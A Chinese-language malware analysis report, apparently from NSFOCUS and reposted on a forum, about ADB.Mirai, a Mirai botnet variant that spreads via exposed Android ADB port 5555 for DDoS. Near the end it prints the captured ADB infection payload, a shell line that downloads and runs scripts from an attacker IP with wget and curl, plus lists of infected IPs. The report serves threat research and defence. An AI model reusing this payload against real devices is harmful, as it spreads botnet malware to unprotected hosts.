早在今年年初,国内外安全厂商已监测到利用开放了ato,sans-serif;">ADB调试接口的安卓设备进行传播的挖矿蠕虫,近期绿盟伏影实验室威胁被动感知系统再次捕获到利用ato,sans-serif;">ADB接口进行传播的具有ato,sans-serif;">DDoS功能的僵尸网络。经过样本分析人员研究发现,该僵尸网络家族是ato,sans-serif;">Mirai的又一新变种(作者命名为ato,sans-serif;">Darks),并且与年初的挖矿样本扫描行为部分具有高度相似性。不同的是年初的样本功能为挖矿,而当前样本功能为ato,sans-serif;">DDOS,推测与最近一段时间虚拟货币行业不景气有关。ato,sans-serif;">

前言ato,sans-serif;font-size:18.0pt;">

早在今年年初,国内外安全厂商已监测到利用开放了ato,sans-serif;">ADB调试接口的安卓设备进行传播的挖矿蠕虫,近期绿盟伏影实验室威胁被动感知系统再次捕获到利用ato,sans-serif;">ADB接口进行传播的具有DDoS功能的僵尸网络。经过样本分析人员研究发现,该僵尸网络家族是Mirai的又一新变种(作者命名为Darks),并且与年初的挖矿样本扫描行为部分具有高度相似性。不同的是年初的样本功能为挖矿,而当前样本功能为DDOS,推测与最近一段时间虚拟货币行业不景气有关。

该样本和以前捕获的一组样本来自于同一个下载源,从代码特征等因素判断为同一作者制作,我们命名此新恶意样本为ADB.Mirai。此次捕获的ADB.Mirai从早期针对弱口令进行爆破攻击传播感染,转变为利用ADB接口进行传播感染。此次恶意样本极可能快速抢占ADB.Miner感染设备,获取新的肉鸡资源进行DDOS攻击,同时,我们推测同样快速抢占挖矿肉鸡,或挖矿类蠕虫木马更新迭代,转向更具威胁性攻击行为的僵尸网络或蠕虫木马极可能会迅速多,请注意防范。

伏影实验室威胁被动感知系统

网络安全发展至今特别是随着威胁情报的兴起和虚拟化技术的不断发展,欺骗技术也越来越受到各方的关注。欺骗技术就是威胁感知系统关键技术之一。它的高保真、高质量、鲜活性等特征,使之成为研究敌人的重要手段,同时实时捕获一手威胁时间不再具有滞后性,非常适合威胁情报的时效性需求。

绿盟伏影实验室于2017年中旬运营了一套威胁被动感知系统,发展至今已逐步成熟,感知节点遍布世界五大洲,覆盖了20多个国家,覆盖常见服务、IOT服务,工控服务等。形成了以全端口模拟为基础,智能交互服务为辅的混合型感知架构,每天从互联网中捕获大量的鲜活威胁情报,实时感知威胁。Darks蠕虫蠕虫病毒就是被俘于威胁被动感知系统。

攻击事件总览

我们威胁感知系统于11月19日首次感知到来自于102.103.123.54的攻击,之后连续七天都收到多个被感染IP发来的相同攻击Payload。此次攻击针对的是TCP的5555端口,分析发现,受害IP通过扫描开放了ADB调试端口的Android设备,并利用其调试功能的可执行能力进行感染传播。攻击者在成功投放并执行bash脚本后,会从远端的服务器下载多平台恶意样本,使被攻击主机作为肉鸡继续对外发起扫描。

Android Debug Bridge(ADB)是安卓系统为Android开发人员提供的开放接口和调试工具,通过ADB可以管理、操作Android模拟器和实体设备,如安装软件、查看设备软硬件参数、系统升级、运行shell命令等。在互联网上存在一些未设置权限控制,没有任何密码,高权限的情况对外开放了ADB接口的Android设备,如智能手机,智能电视,机顶盒等,此次受感染正是这些设备。此样本具备蠕虫特性,受感染设备会继续尝试感染并投递恶意代码。

事件关联





通过最新捕获的恶意样本提取到得C&C地址,我们威胁被动感知系统中查到首次攻击时间为2018年10月21日,当时使用的攻击方式为telnet服务弱口令爆破进行传播(Telnet.Mirai)。对比2次样本的传播感染行为,能判断利用此C&C地址投放行为与恶意代码结构等特性,我们判断2次行为背后是同一黑产组织。

样本的传播时间对比

捕获样本分析-ADB.Mirai

功能描述

蠕虫式感染

ADB.Mirai通过利用安卓设备的adb接口进行传播,通过随机生成359个IP地址,并对其5555端口进行扫描,判断是否可能存在可利用目标。下图为攻击payload部分。

排他性

ADB.Mirai通过查看 /proc/pid/ 来检查进程信息,该目录下通常有一个maps文件,代表内存映射中加载的库与文件。样本通过检查maps文件中有无特定内容(“/tmp/”),若有则将相关信息发送至cc服务器后将进程杀掉。此举的目的在于杀掉其他可能的恶意程序。让自身能够享受被感染机器更多的资源。

DDoS攻击

目前我们仅分析到一个UDP-Flood攻击函数,并且通过样本的分析,我们发现样本在与C&C通信之前也仅发现初始化函数链表中仅有一个UDP-Flood函数。推测样本应该还属于开发中。

新样本与旧样本对比

旧样本命名:Telnet.Mirai

正如时间关联中我们描述的一样,我们还获得了一个通过telnet扫描的样本,将其命名为:Telnet.Mirai。

差异性对比



通过使用bindiff软件对比ADB.Mirai和Telnet.Mirai两个样本。我们发现这两个样本相似度非常高。仅有几个函数是存在很大差异,其中一个杀死其他进程的函数是ADB.Mirai新添加的函数。

另外对比两个样本的扫描模块,我们发现ADB.Mirai的扫描是由Telnet.Mirai的扫描模块修改而来。

Bash脚本使用的也不尽相同。ADB.Mirai使用的bash脚本相对于Telnet.Mirai使用的脚本要复杂一些,增加了杀死botkiller和miner bot进程的能力。

Bindiff对比图如下

总结

通过对比ADB.Mirai和Telnet.Mirai两个样本,我们不难发现,他们来自同一个C&C地址,并且从10月21日起该地址下发的样本有了新的变化,不论是感染方式,还是杀死其他进程独占被感染机器的资源。我们可以认定C&C的拥有者,不断完善自己。未来有很大的可能获得与它相关联的新样本。

样本来源IP分析

|

IP地址 |

89.46.79.57 |

|

地理位置 |

意大利 |

|

ASN number |

AS31034 |

|

ASN information |

ARUBA-ASN, IT |



通过我们的蜜网威胁感知系统可以看到,有很多被感染IP从

2018年11月20日 ~ 2018年11月26日 持续对我们的蜜网节点 5555端口发送攻击相同的Payload (下载地址为同一个IP)

CNXN\x00\x00\x00\x01\x00\x10\x00\x00\x07\x00\x00\x002\x02\x00\x00\xbc\xb1\xa7\xb1host::\x00OPEN\x82\x00\x00\x00\x00\x00\x00\x00\xbf\x00\x00\x00\xa69\x00\x00\xb0\xaf\xba\xb1shell:cd /data/local/tmp;wget http://89.46.79.57/br -O- >br;sh br;busybox wget http://89.46.79.57/r -O- >r;sh r;curl http://89.46.79.57/c >c;sh c;busybox curl http://89.46.79.57/bc >bc;sh bc\x00

部分被感染IP

|

IP |

国家 |

|

89.205.77.219 |

马其顿 |

|

37.20.80.216 |

俄罗斯 |

|

119.77.145.243 |

中国台湾 |

|

168.228.251.67 |

智利 |

|

5.27.53.84 |

土耳其 |

|

196.87.14.121 |

摩洛哥 |

|

180.122.220.101 |

中国 |

|

178.245.229.208 |

土耳其 |

|

102.103.123.54 |

摩洛哥 |

|

118.44.121.120 |

韩国 |

|

178.75.3.113 |

俄罗斯 |

|

190.140.21.246 |

巴拿马 |

|

151.177.242.221 |

瑞典 |

|

105.190.206.16 |

摩洛哥 |

|

219.77.64.71 |

中国香港 |

|

5.27.53.84 |

土耳其 |

|

58.153.156.98 |

中国香港 |

|

1.170.138.31 |

中国台湾 |

被感染IP在全球的分布情况

我们把样本下载IP 89.46.79.57 在我们的威胁感知系统里面查询,也发现了该IP在十月,十一月有针对 23、81和37215端口的扫描行为。

| 欢迎光临 中国网络渗透测试联盟 (https://cobjon.com/) | Powered by Discuz! X3.2 |